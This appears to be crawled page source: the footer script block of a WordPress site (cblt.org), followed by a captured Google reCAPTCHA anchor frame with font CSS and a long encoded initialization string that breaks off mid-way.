<script type="text/javascript" src="https://cblt.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cblt.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cblt.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cblt.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.4" id="revmin-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://cblt.org/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://cblt.org/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://cblt.org/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://cblt.org/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.60" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/cblt.org\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/cblt.org\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1931,"search_query":"","signature":"329e9764ac5890688d9f491e13475198","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1931,"search_query":"","signature":"329e9764ac5890688d9f491e13475198","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/cblt.org\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=28e1f781b9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cblt.org/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfSwIQgAAAAACIvztEv3fVGS1m3sXLqeBeD1fXM&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfSwIQgAAAAACIvztEv3fVGS1m3sXLqeBeD1fXM","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cblt.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-content/themes/alone/assets/bootstrap/js/bootstrap.js?ver=6.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-content/themes/alone/assets/js/lazysizes.min.js?ver=6.1" id="lazysizes-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-content/themes/alone/assets/js/jquery.stellar.min.js?ver=6.1" id="stellar-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.1.1" id="isotope-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-content/themes/alone/assets/js/jquery.mousewheel.min.js?ver=6.1" id="mousewheel-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-content/themes/alone/assets/js/froogaloop2.min.js?ver=6.1" id="froogaloop2-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-content/themes/alone/assets/lightGallery/js/lightgallery.min.js?ver=6.1" id="lightGallery-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-content/themes/alone/assets/lightGallery/js/lg-zoom.min.js?ver=6.1" id="lg-zoom-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-content/themes/alone/assets/lightGallery/js/lg-autoplay.min.js?ver=6.1" id="lg-autoplay-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-content/themes/alone/assets/lightGallery/js/lg-thumbnail.min.js?ver=6.1" id="lg-thumbnail-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-content/themes/alone/assets/lightGallery/js/lg-video.min.js?ver=6.1" id="lg-video-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-content/themes/alone/assets/owl.carousel/owl.carousel.min.js?ver=6.1" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-content/themes/alone/assets/js/tilt.jquery.min.js?ver=6.1" id="tilt-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-content/themes/alone/assets/sweetalert/dist/sweetalert.min.js?ver=6.1" id="sweetalert-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-content/themes/alone/assets/js/progressbar.min.js?ver=6.1" id="progressbarjs-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.1.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-content/themes/alone/assets/js/jquery.counterup.min.js?ver=6.1" id="counterup-js"></script>
<script type="text/javascript" id="alone-theme-script-js-extra">
/* <![CDATA[ */
var BtPhpVars = {"ajax_url":"https:\/\/cblt.org\/wp-admin\/admin-ajax.php","template_directory":"https:\/\/cblt.org\/wp-content\/themes\/alone","previous":"Previous","next":"Next","smartphone_animations":"no","fail_form_error":"Sorry you are an error in ajax, please contact the administrator of the website"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cblt.org/wp-content/themes/alone/assets/js/theme-script.js?ver=6.1" id="alone-theme-script-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1" id="__ytprefsfitvids__-js"></script>
<div class="svg_bleeding_stock_wrap">
	<!-- SVG Filters -->
	<svg xmlns="http://www.w3.org/2000/svg" version="1.1">
	  <defs>
	    <!--   This is where the magic happens   -->
	    <filter id="svg_bleeding_stock">

	      <!--    Apply 10px blur    -->
	      <feGaussianBlur in="SourceGraphic" stdDeviation="12" result="blured" />
	      <!--   Increase the contrast of the alpha channel
	              Read this https://goo.gl/P152Jd     -->
	      <feColorMatrix in="blured" mode="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 19 -9" result="weirdNumbers" />
	      <!--    Adding the two effects,
	              Fix some bugs with "atop" -->
	      <feComposite in="SourceGraphic" in2="weirdNumbers" operator="atop"/>
	    </filter>
	  </defs>
	</svg>
</div>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.2 on 2025-11-21 02:34:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfSwIQgAAAAACIvztEv3fVGS1m3sXLqeBeD1fXM&co=aHR0cHM6Ly9jYmx0Lm9yZzo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=1fz1sohhomc
body_size: 44859
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="bczipSORasO20Q_ucurpcA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="bczipSORasO20Q_ucurpcA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bczipSORasO20Q_ucurpcA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5R7w5fDqcKPwpMBXgfCl8KBwownwoRSwq/Cj8KIw5rDimVJazBWw4hFG0g/RCPDr8Kwwqt4cFNWc3Ybwr3CnHTDqXzDlgzCpj/[base64]/DslNvIcOVwp9iwo/Dsy1RwpNVRsOfUMKlwobCj8KBwrDCmk88wqJzwqXCkMO6wqXDiX7Dk8OEFsK1wqzCgyxSK3wsDgfCusKRwpllw4hwwrE1DsKTPMKmwrnDjBXCmzsfw6xbMHHDucKEwo54aEpUCcKVwpseU8OHQHVzw6ASwo5/Gy3Cv8O1w5/CucOvNxxUw4HDj8KewpzDnzbDjGTDkEvCocODw6lKw7w0w6XDvwjCjgoTwq8nVz7DiMK7GSTDoMKlCB3Cr8OEd8KOSRzDjsKEw6HCjWg5M8O0w6jCmx85w5JLwrjDgC8Rw5o8bAlofcOdwqlDw5A1w7crA2Z7w78+wrxSVGgXPcO0w6TDoWBew4lwbQgcT1/DvMKjw4pue8OTC8OPMcORBcKGwrHChz4Xw4nCkcKqHsKDw6FvMMOjXxZoEEN4wqR0wrJhEMO7J33DtRwFIMO1wq/DmcKpw7I/DzzDo8OvQ3N3N8KowofCsMK3w4rDucOGwpXDscO6w4HChV5Vf8KpwpkGezwFw5jDtB7DrcOTw73DosOrbcOawrzCvMKOwpHCjQ5fwoM3f8OgwoNmwqJLw7LDrMOxKkvCkVrCpQBIwpQFEcORwpvDn8KEY8Orw5/CkMKAw75xADXDgMKDwq/CqMOdWVvDuFN4wqLDviMtw7/Cln/ChnYAVXJGc8OvFlhicGLDjWbCmsOQwpXCocKDI17Ck2LCkDAYfQLCtMO+w49Lw59nwrhdwr90fh7ChWvDl8OoRsOlEcKFXW8MwrHCmFsxw5jCpG7CqMOodMOlJxTClsO3wq3DuMK0w7g3w5LCgsKRwrfCnUlhwotoLG7Do8K/[base64]/[base64]/Cq8KgMiXDp8OUwrfDnsKcGcO8w5bCjXjCtMOBWsKJwqIxJQ3DosOAOsONwrZ6woB7w4hqIcK5UTJ9wrYpwrYeDMKMwp3DlFYIIcOpenEawqrDq8OOw4MGw5c5w7kDwq/DqsK6VsKkEsOzwqVbwqbCkFvChsORClVeT8O+ScKxUVVnTmPChsO0ZcKhw6QpIsKfwrxmwoRSwrp2O8KLwqTCmsOkwqkQN8KVYsO0XB/DoMKhwpfDvsOGw6XDvENNH8K2wrfCuG5ow6HDmMOSScOCw5fCn8KLZnNPw5rCoQ4LwrrCrMKKelE4CsOgDBzDgcOEwpvDsDlYdsK+S3bDtcKfVwUAYsOif09vw73Co0Mhw6RtNF/DvsKYwo7DlcOpw4jDt8OHcsO/w7LCmsK5ZMOqw5XDrMKowqrDqXU2N8Oqwp/Dl8Ozw6saFwI/ZsO5w5PDtDFVw5JTw5XDmm9BwoPDs2zCvMKlw5HDrMOtwrfCv8K4V8OICMKCWMOvw5hdwrt/w4RMw5/Cr8O/w7IoVsKITUXCrAzCqjfDjMKdwofCl3/ClsK/[base64]/w77CsW8PwohTEcK/[base64]/[base64]/[base64]/w6VnBmISw5EpeMK5Pm/Dg8Kaw5IWw5HDj8O3IMK7F8ODcsOTAcOqw7vDs8OmwrvDvxXCocOFZcOMwr4GIlLDvgzCocKmw7PCv8Klw7LCkSLCt8OdwqVtasKYZMKZdVYVw692w4cdbFQYJMO3fxXDlzLDtcO3ZkjCoQnDlEIuS8O2w6vCp8Olw45Bw4AVw41WccK2SMK+a8K5wpAMWMKNwoNVGx/Cm8O5QMOMwrPCtcOuGcKgABvCgHBKw6RudxnCqicgKMKkwonDuG/DsAt8C8OzYzvCtxDCtcK3cMOcw7LChUozAMK0C8O8wrxTw4TDmGvCuhM9w7PCpsKPbsK1NMOXw7pcw6NxcsOHOSh6w58gPUTDi8Kww6N8AsO1wozDtx5daMOFwqnDvMKBw5DDhksRVsKLVMKjwpU0YkURw4ZAwqHDsMO1w68Ta2fDng/DqsKGwpdtwr9dwqXCjCNWBsO1eRVpwprDv3/[base64]/CgHMMw410bsKINsKzw5PDmkHDk8O1wqDCucKdwpJ0VsOgwoHCt1MQw6/DkMO/XnfChwgZNQ7Cv1TDv8Osw6VKHGXDrUDDlsKew4cbwovCiGfDqBIYwrPCiizChMOQMWwnFEXCgj7CncOWwpXCt8O3T3DCr0/DqMONZ8OFw43CsDBNw4UTF8KEQRpwV8OGw7QmwqPDqUpHZMKlHQ9Kw6PDlMKhwonDn8O7wp3Cv8KAw7IzKsKQwqZfwpHCqsKBN0Evw6LCmcKFwoPDvcOhZ8ONw5ZJLlNmw5tIwrdQJlwkw6w7XcKswqURLxPDjilHY07Cr8KHw7jDgMOPw6RvLFzCsC3CkSXCnsO/MjXCkirCpcKiw4luwrHDk8OOfsK8wrAZNxh9wpXDv8KFfj5FG8OFWcOdCVPCscO4wrFgVsOWLjI0w5jCi8Oea8O9w7DCt03Cv0UCXjYBI3XDqsKJw5TCq0kOcsOnHcO7w4bDl8O8DMOdw50lBcOvwrk8woJPwq/Cm8KmEMKcwrbDgcKsJcObw7rDr8ONw7LDl2PDtQ1kw5NAdMOQw4bCh8KpPMOjw6LDm8O0egU2w4bDosObNMKoZMKCwosNVcO8P8Kow5ZMWcKdXBZxwr7Cj8OJIDZqK8KPwq/DoAh8fB7CqMOTEcOgUlE3BljDqcK6WjYbQR4UEsO5A1XCmcO/D8KHbcOEw6TCgMOoXhTCl2NLw5zDpcO7wpTCrcOURgjDtH7Ci8OFwoc8aSPClcOYw5jCqMK1LsORw5MNLl7CmCB/[base64]/[base64]/Dgg5fwoXDpBk4I8OXw7lOOMO8BhcnGQ11CsO9w5fDssK4w7zCs8O0VMOBE3w/KsOYfXQOw4vDg8OSw4PCicOAw7Ifw5BOKcOfwp3DqALClVQSw6INw7RUwqTCpnUPLU5Dwqxww4LCjMKqS2YocMO4w6keAioEwqQgw4pTEU9pwqzCnH3DkRAOR8KARBfClMOHaUhCHhrDi8O+wqnDjigKfsK5w4rCsQ5ALlzDpQ3DkmomwpJZDMK0w7/[base64]/w7DDhsOBPDXDhTfCvMKQw6nDth7ClXIhVMK3By7DkWXCu8OVw4AnZMKIazliScKjwrDDhyzDvcKsP8OUw7TDg8Obwqo/UW7Cph/Coiw/wr0GwrDDksO9w5PCp8KUwovDrR59H8KHaU07aB7DpmN7wpjDukzCpW3ChMOnw7Vjw4wadsK+WsOfXsKEw5F4ZDLDsMKrw4d/F8OmVTzCl8K3w6DDmMORUFTCkmoYKsKLw4LCmnvCjy3CgzfChsOfNMO8w7t7OcOCVBIFdMOvw5DDtMKawrJzUnPDuMOWw7bCo0zDpDHDqV8eF8O/c8OYwqLCpMOmwpPDtQvDmMKtX8KCLGHDpsKGwqULQibDtEPDqcK1Rixrw7h/w4x7w6IXw6bClMOkXsOWwrDCocK3VE8EwrkZwqJGZcOQWmlDw4gLwpjDv8O1IzZmMcKQwoDCh8OGwobCuDwfNsOFDcOYfwIaV3/Dmkk1w7bDjcOfwpvChcKBw5TCh8OpwqMbwrfCsRJzwrx/ETZJGsO8w4PDg3/[base64]/PMO7w6sAc8KHNMKva8OMcHlgB8OsLGgrOhLCm3jDsgZPcMO6w4TDlMKtw5scDy/Dqxg6wobDoj/CoVZowqbDvcKkHD3DjVfCjMOvKGPDmy/CsMOhbMOxbsKYw6jDi8KHwr4cw7HCtMOzcjvCtyPCs1rCkko6w4TDkEgHbFcSC8OtOMKww73DnsKXB8Onw5VEd8OWwq/DvsOQw4HDqsKEwprCshXDnhPDphJfY0rDuW3Dhz3CmMOjcsK3fUt8CX3ClcO+C1/DkMK/w6HDnMOzLgYVwpzCllPDrcKCwqpUw4E0FcKKA8K0ccOrHwLDtHjCl8OqFEF/w6lZwrlSwrPDoFkbbEc9N8Kxw7JPQgrChsKTdMKLRMKZw4x3wrDDuS3CnBrCrgPDvMOWOMKgWlxdNApIQMKZT8OeHMOYOWg9w5zCqHXDvMO7X8KFwrLChsOhwq5/[base64]/YHTCtwjCsMKNw4/Dk8OScAc/cTkjTErCnkHCsjvCjzpSwrrCljrCgSjCnMOFw5Ycwp1dFERCesO+w47Di1EgwqjCvTJqwrbCpUA5w7ZVw4Zpw7hdwp7CpMOffcOXw4hFOkBPw6vCn0/Cm8KgE0drwqfCmRgbTcKCAgkcBh5bKMO/woTDjsKwc8K+wrfDizLDhSLChHUdw7PDqH/DphXDjcKNZgMWw7bDvUHDqArCjsKAdzw5VMK9w5FtDRbCj8KewonCu8OJasOzwo4neC4+QzfDvC3CmcKgP8KhbDPCtjwKacKtw4o0w65HwrzDo8OMwp/CmsOGI8OrYBDDv8OlwpfCuXtLwp4ec8KDw5Z5ZcO9PnDDtQ7CvC0PHsK7eVnDo8KwwrrCkS7DviDChcKeS3ZPwrnCvD3CmXDDtiYyCsKpXMOSCU/DuMOCwoLCoMK/VyDCtEcUXMOgO8OLwoB8w5HCkcO+bsK4w6bCtQHCox3CtkoVFMKCCzdsw7/CiwVSccOhw6XCklrDrX8Kwqklw74kCUjDtX3DnXDCvRLDs0bDkWDCqcOwwoozw5h1w7DCt0l4wohiwr3CiF/CpMK4w5HDgsO3c8OywqVBPh9ywrzDj8OWw4A/w43Cs8KQBxfDoQDCsBnCrcOTUsOpw7dDw41Dw65Tw4Qaw6oNw7TDm8Kwc8K+wrHDusKhb8KWGMK9dcK2WsO6w6jCq1URw4YewqEjwovCiErCvFjCk1XCm2HDuljDmWkoeh8/wqTDp0zDu8KDN20XACLCssKtQjvCtgjDvADDocKMw43DtcKXNVTDigw9woA8w7pEwr9gwr9sQMKBFRlbDk/Cl8K/[base64]/wpQqw6NvwpLCtsOow7BQwobDj8KTwqsOwp/Di1bCnh8HwpsSwqVJw6vDqgQeX8KZw5XDisOsXnxVRMKRw5dgw53Dg1UpwrvDvsOMwrrCn8Oxwq7Dv8KxGsKPwr5Awr4FwotDw5XCigAWw7TCjy/DnG3DuD55ZcKBwpNuw7gnD8OZw4jDlsK4TC/CjHoobSDCtsOeGMKVwrPDuz/Ck1Q6esKjw7VMwrR6MjA1w7DDm8KVbcO8ccK1wo5VwoTDuHzDlMKYexTDsSnDt8Olw50yYCHDhV1qwpwjw5M2DG7DpMOCw5hBAivChsKHQnXDl0IowpbCuBDCkVfDnEwuwo/DuTXDnkZOJEo3w5rCqDHDhcK2aw57SsOyDUPCgsOyw6jDpgXDmcKoUzdxw4dgwqJ/VQXCnzTDtsOjw64Aw4jCog3DsBdiwrHDswNAGExvwoEzwrbCtcO3w7UKw6lYJcO8bWcEATZbOEnCs8Oyw6I7wqJmw7/Ch8OzEMKmX8KsGHnCi2/DqsOpSxI/NUgJw6NyOVvDi8Kof8Kqw7DDhWrCncOYwpHCi8Kvw4/[base64]/DtMKowqJWWMKpQMKOQ8KqfcOMwoBEwp7DpgsLwr5Kw7rDkQtMwqXCsH4twp3DomYcKcOQwqpZw5LDkE3DgkYvwqHDmMODw4HDhsKxw4BkRi58QhnCtUhWTMKiTnzDiMK4ZiltOcOKwqkGLRYwa8O5w5/DsB7Dj8OGb8ObUsOTZ8Okw4dzZiIXTiosfC1iwr/Di2cjDD94w6R3w4o9w6LDk